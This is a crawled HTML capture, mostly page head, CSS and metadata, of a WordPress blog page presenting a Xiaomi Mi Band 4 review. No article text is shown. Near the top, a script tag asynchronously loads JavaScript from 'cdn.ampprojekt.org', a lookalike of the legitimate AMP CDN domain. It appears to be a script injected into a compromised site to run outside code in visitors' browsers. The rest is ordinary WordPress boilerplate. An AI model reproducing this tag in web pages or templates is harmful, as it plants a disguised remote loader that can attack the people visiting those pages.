

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekrepublics.com/xiaomi-mi-band-4-price-in-india/
body_size: 19682
content:
<!DOCTYPE html>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8622726109688381"
     crossorigin="anonymous"></script>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://geekrepublics.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=8SFUX00uXtRLDeIPXj3vy992" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Xiaomi Mi Band 4 Review: Color AMOLED Display &amp; AI assistant integration - GeekRepublics</title>
	<meta name="description" content="The Xiaomi Mi Band 4 is a wearable fitness tracker by Xiaomi Inc. It featured Colored Amoled Display, AI Technology, Water Resistance and 20 days battery..." />
	<link rel="canonical" href="https://geekrepublics.com/xiaomi-mi-band-4-price-in-india/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Xiaomi Mi Band 4 Review: Color AMOLED Display &amp; AI assistant integration - GeekRepublics" />
	<meta property="og:description" content="The Xiaomi Mi Band 4 is a wearable fitness tracker by Xiaomi Inc. It featured Colored Amoled Display, AI Technology, Water Resistance and 20 days battery..." />
	<meta property="og:url" content="https://geekrepublics.com/xiaomi-mi-band-4-price-in-india/" />
	<meta property="og:site_name" content="GeekRepublics" />
	<meta property="article:published_time" content="2020-03-05T14:59:37+00:00" />
	<meta property="article:modified_time" content="2020-03-07T16:09:56+00:00" />
	<meta property="og:image" content="https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india-review.png" />
	<meta property="og:image:width" content="920" />
	<meta property="og:image:height" content="470" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Kuldeep Bisht" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kuldeep Bisht" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geekrepublics.com/xiaomi-mi-band-4-price-in-india/","url":"https://geekrepublics.com/xiaomi-mi-band-4-price-in-india/","name":"Xiaomi Mi Band 4 Review: Color AMOLED Display & AI assistant integration - GeekRepublics","isPartOf":{"@id":"https://geekrepublics.com/#website"},"primaryImageOfPage":{"@id":"https://geekrepublics.com/xiaomi-mi-band-4-price-in-india/#primaryimage"},"image":{"@id":"https://geekrepublics.com/xiaomi-mi-band-4-price-in-india/#primaryimage"},"thumbnailUrl":"https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india-review.png","datePublished":"2020-03-05T14:59:37+00:00","dateModified":"2020-03-07T16:09:56+00:00","author":{"@id":"https://geekrepublics.com/#/schema/person/e9638f109700e76147b35be74696f4b2"},"description":"The Xiaomi Mi Band 4 is a wearable fitness tracker by Xiaomi Inc. It featured Colored Amoled Display, AI Technology, Water Resistance and 20 days battery...","breadcrumb":{"@id":"https://geekrepublics.com/xiaomi-mi-band-4-price-in-india/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekrepublics.com/xiaomi-mi-band-4-price-in-india/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekrepublics.com/xiaomi-mi-band-4-price-in-india/#primaryimage","url":"https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india-review.png","contentUrl":"https://geekrepublics.com/wp-content/uploads/2020/03/Xiaomi-MI-band-4-price-in-india-review.png","width":920,"height":470,"caption":"Xiaomi MI band 4 price in India"},{"@type":"BreadcrumbList","@id":"https://geekrepublics.com/xiaomi-mi-band-4-price-in-india/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekrepublics.com/"},{"@type":"ListItem","position":2,"name":"Xiaomi Mi Band 4 Review: Color AMOLED Display &#038; AI assistant integration"}]},{"@type":"WebSite","@id":"https://geekrepublics.com/#website","url":"https://geekrepublics.com/","name":"GeekRepublics","description":"Technology","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekrepublics.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://geekrepublics.com/#/schema/person/e9638f109700e76147b35be74696f4b2","name":"Kuldeep Bisht","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekrepublics.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0c30ac4a7045310f61ab51b857d82561?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0c30ac4a7045310f61ab51b857d82561?s=96&d=mm&r=g","caption":"Kuldeep Bisht"},"url":"https://geekrepublics.com/author/kuldeep3103/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GeekRepublics  &raquo; Feed" href="https://geekrepublics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GeekRepublics  &raquo; Comments Feed" href="https://geekrepublics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GeekRepublics  &raquo; Xiaomi Mi Band 4 Review: Color AMOLED Display &#038; AI assistant integration Comments Feed" href="https://geekrepublics.com/xiaomi-mi-band-4-price-in-india/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geekrepublics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geekrepublics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekrepublics.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.40' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 600;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
html, body{ scroll-behavior: smooth; } span.ez-toc-section{ scroll-margin-top: 30px;}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://geekrepublics.com/wp-content/themes/neve/style-main-new.min.css?ver=3.4.5' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 350px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 75%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 25%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 350px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://geekrepublics.com/wp-content/tablepress-combined.min.css?ver=55' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://geekrepublics.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://geekrepublics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
